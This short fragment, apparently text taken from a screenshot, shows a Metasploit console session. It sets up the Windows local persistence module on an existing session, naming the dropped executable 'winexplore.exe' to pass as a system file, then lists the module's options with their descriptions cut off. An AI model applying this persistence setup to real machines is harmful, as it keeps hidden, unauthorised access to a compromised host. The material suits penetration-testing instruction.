 msf exploit(persistence) > set EXE_NAME winexplore.exe
EXE_NAME => winexplore.exe
msf exploit(persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in secon
EXE_NAME winexplore.exe no The filename fo
PATH no Path to write p
REG_NAME no The name to cal
SESSION yes The session to
STARTUP USER yes Startup type fo
VBS_NAME no The filename to